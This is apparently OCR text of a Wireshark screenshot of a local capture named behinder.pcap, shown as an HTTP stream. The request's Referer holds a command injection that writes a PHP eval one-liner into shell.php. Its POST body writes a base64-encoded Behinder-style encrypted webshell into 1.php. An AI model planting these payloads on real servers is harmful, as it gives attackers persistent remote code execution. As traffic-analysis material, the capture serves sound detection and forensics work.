 behinder.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话
tcp.stream eq 3597
No. Time Source Destination
43137 269.482758 127.0.0.1 127.0.0.1
43138 269.482857 127.0.0.1 127.0.0.1
43139 269.482872 127.0.0.1 127.0.0.1
43140 269.482882 127.0.0.1 127.0.0.1
43141 269.482949 127.0.0.1 127.0.0.1
43142 269.482960 127.0.0.1 127.0.0.1
43159 269.488537 127.0.0.1 127.0.0.1
43160 269.488563 127.0.0.1 127.0.0.1
66317 274.493307 127.0.0.1 127.0.0.1
66318 274.493325 127.0.0.1 127.0.0.1
66319 274.493371 127.0.0.1 127.0.0.1
66320 274.493391 127.0.0.1 127.0.0.1
Frame 43159: 259 bytes on wire (2072 bits), 259 bytes cap
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0
Transmission Control Protocol, Src Port: 80, Dst Port: 57
Hypertext Transfer Protocol
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3597) · behinder.pcap
POST /shell.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 824
Origin: http://localhost
DNT: 1
Connection: keep-alive
Referer: http://localhost/wh1t3g0d.php?a=echo%20%22%3C?php%20eval(\$_POST[%27test%27]);%22%20%3E%20shell.php
Cookie: Webstorm-9dbd1ae2=c032249a-b8e6-4e9a-9e46-b8437d5a71de; _ga_98H8KRKT85=GS1.1.1695828912.1.1.1695829570.0.0.0; _ga=GA1.1.1544770468.169582891
3; PHPSESSID=c2e6727s647vdps0fro03k3401
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
test=file_put_contents%28%221.php%22%2Cbase64_decode%28%22PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOT
I1YiI7CgkkX1NFU1NJT05bJ2snXT0ka2V5OwoJc2Vzc2lvbl93cml0ZV9jbG9zZSgpOwoJJHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CglpZighZXh0ZW5zaW9uX2xvYW
RlZCgnb3BlbnNzbCcpKQoJewoJCSR0PSJiYXNlNjRfIi4iZGVjb2RlIjsKCQkkcG9zdD0kdCgkcG9zdC4iIik7CgkJCgkJZm9yKCRpPTA7JGk8c3RybGVuKCRwb3N0KTskaSsrKSB7CiAgICAJCQ
kgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNV07IAogICAgCQkJfQoJfQoJZWxzZQoJewoJCSRwb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpOwoJfQ
ogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7CiAgICAkZnVuYz0kYXJyWzBdOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldm
FsKCRwLiIiKTt9fQogICAgQGNhbGxfdXNlcl9mdW5jKG5ldyBDKCksJHBhcmFtcyk7Cj8%2B%22%29%29%3BHTTP/1.1 200 OK
Date: Tue, 03 Oct 2023 12:21:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1930 bytes) Show data as ASCII 流 3597
查找: 查找下一个(N)